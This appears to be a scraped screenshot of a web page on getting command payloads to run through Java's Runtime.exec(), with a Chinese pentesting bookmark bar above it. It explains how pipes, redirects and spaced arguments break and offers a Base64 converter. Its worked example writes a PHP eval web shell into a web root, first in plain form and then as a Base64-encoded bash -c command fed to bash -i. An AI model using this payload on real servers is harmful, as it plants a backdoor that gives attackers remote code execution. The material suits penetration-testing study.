 java.lang.Runtime.exec() Payl
jackson-t.com/java.lang.runtime.exec-payload-workarounds/
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
Sometimes this is because redirection and pipe characters are used in a way that
doesn’t make sense in the context of the process that’s being launched. For
example, executing ls > dir_listing in a shell should output a listing of the
current directory into a file called dir_listing . But in the context of the
exec() function, that command would instead be interpreted to fetch the
listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the
StringTokenizer class which splits command strings by spaces. Something like
ls "My Directory" would then be interpreted as ls '"My' 'Directory"' .
With the help of Base64 encoding, the converter below can help reduce these
issues. It can make pipes and redirects great again through calls to Bash or
PowerShell and it also ensures that there aren’t spaces within arguments.
Input type:
Bash PowerShell Python Perl
echo "<?php @eval($_POST['xxx']);?>" >/var/html/www/xxx.php
bash -c
{echo,ZWNobyAiPD9waHAgQGV2YWwoJF9QT1NUWyd4eHgnXSk7Pz4iID4vdmFyL2h0bWwvd3d3L3h4
eC5waHA=}|{base64,-d}|{bash,-i}